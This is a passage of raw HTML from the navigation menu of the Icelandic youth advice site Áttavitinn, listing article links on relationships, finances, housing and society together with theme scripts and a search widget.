                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696e2c05d3168" data-td_block_id="td_uid_22_696e2c05d3168"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696e2c05d3168" data-td_block_id="td_uid_22_696e2c05d3168"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696e2c05d6ae7_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696e2c05d6ae7" ><script>var block_td_uid_32_696e2c05d6ae7 = new tdBlock();
block_td_uid_32_696e2c05d6ae7.id = "td_uid_32_696e2c05d6ae7";
block_td_uid_32_696e2c05d6ae7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696e2c05d6ae7_rand","tdc_css_class":"td_uid_32_696e2c05d6ae7_rand","tdc_css_class_style":"td_uid_32_696e2c05d6ae7_rand_style"}';
block_td_uid_32_696e2c05d6ae7.td_column_number = "3";
block_td_uid_32_696e2c05d6ae7.block_type = "td_block_mega_menu";
block_td_uid_32_696e2c05d6ae7.post_count = "4";
block_td_uid_32_696e2c05d6ae7.found_posts = "85";
block_td_uid_32_696e2c05d6ae7.header_color = "";
block_td_uid_32_696e2c05d6ae7.ajax_pagination_infinite_stop = "";
block_td_uid_32_696e2c05d6ae7.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696e2c05d6ae7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696e2c05d6ae7" id="td_uid_33_696e2c05d83ca" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696e2c05d6ae7"  id="td_uid_34_696e2c05d8414" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696e2c05d6ae7"  id="td_uid_35_696e2c05d8445" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696e2c05d6ae7"  id="td_uid_36_696e2c05d846c" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696e2c05d6ae7"  id="td_uid_37_696e2c05d8490" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696e2c05d6ae7"  id="td_uid_38_696e2c05d84b5" data-td_block_id="td_uid_32_696e2c05d6ae7" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696e2c05d6ae7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696e2c05d6ae7" data-td_block_id="td_uid_32_696e2c05d6ae7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696e2c05d6ae7" data-td_block_id="td_uid_32_696e2c05d6ae7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696e2c05d9a90_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696e2c05d9a90" ><script>var block_td_uid_39_696e2c05d9a90 = new tdBlock();
block_td_uid_39_696e2c05d9a90.id = "td_uid_39_696e2c05d9a90";
block_td_uid_39_696e2c05d9a90.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696e2c05d9a90_rand","tdc_css_class":"td_uid_39_696e2c05d9a90_rand","tdc_css_class_style":"td_uid_39_696e2c05d9a90_rand_style"}';
block_td_uid_39_696e2c05d9a90.td_column_number = "3";
block_td_uid_39_696e2c05d9a90.block_type = "td_block_mega_menu";
block_td_uid_39_696e2c05d9a90.post_count = "4";
block_td_uid_39_696e2c05d9a90.found_posts = "86";
block_td_uid_39_696e2c05d9a90.header_color = "";
block_td_uid_39_696e2c05d9a90.ajax_pagination_infinite_stop = "";
block_td_uid_39_696e2c05d9a90.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696e2c05d9a90);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696e2c05d9a90" id="td_uid_40_696e2c05dac49" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696e2c05d9a90"  id="td_uid_41_696e2c05dac93" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696e2c05d9a90"  id="td_uid_42_696e2c05dacc4" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696e2c05d9a90"  id="td_uid_43_696e2c05dacea" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696e2c05d9a90"  id="td_uid_44_696e2c05dad0e" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696e2c05d9a90"  id="td_uid_45_696e2c05dad31" data-td_block_id="td_uid_39_696e2c05d9a90" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696e2c05d9a90 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696e2c05d9a90" data-td_block_id="td_uid_39_696e2c05d9a90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696e2c05d9a90" data-td_block_id="td_uid_39_696e2c05d9a90"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696e2c05dc40e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696e2c05dc40e" ><script>var block_td_uid_46_696e2c05dc40e = new tdBlock();
block_td_uid_46_696e2c05dc40e.id = "td_uid_46_696e2c05dc40e";
block_td_uid_46_696e2c05dc40e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696e2c05dc40e_rand","tdc_css_class":"td_uid_46_696e2c05dc40e_rand","tdc_css_class_style":"td_uid_46_696e2c05dc40e_rand_style"}';
block_td_uid_46_696e2c05dc40e.td_column_number = "3";
block_td_uid_46_696e2c05dc40e.block_type = "td_block_mega_menu";
block_td_uid_46_696e2c05dc40e.post_count = "4";
block_td_uid_46_696e2c05dc40e.found_posts = "189";
block_td_uid_46_696e2c05dc40e.header_color = "";
block_td_uid_46_696e2c05dc40e.ajax_pagination_infinite_stop = "";
block_td_uid_46_696e2c05dc40e.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696e2c05dc40e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696e2c05dc40e" id="td_uid_47_696e2c05dd4dd" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_48_696e2c05dd513" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_49_696e2c05dd538" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_50_696e2c05dd553" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_51_696e2c05dd56d" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_52_696e2c05dd587" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_53_696e2c05dd5a5" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_54_696e2c05dd5c3" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_55_696e2c05dd5dc" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696e2c05dc40e"  id="td_uid_56_696e2c05dd5fa" data-td_block_id="td_uid_46_696e2c05dc40e" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696e2c05dc40e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696e2c05dc40e" data-td_block_id="td_uid_46_696e2c05dc40e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696e2c05dc40e" data-td_block_id="td_uid_46_696e2c05dc40e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
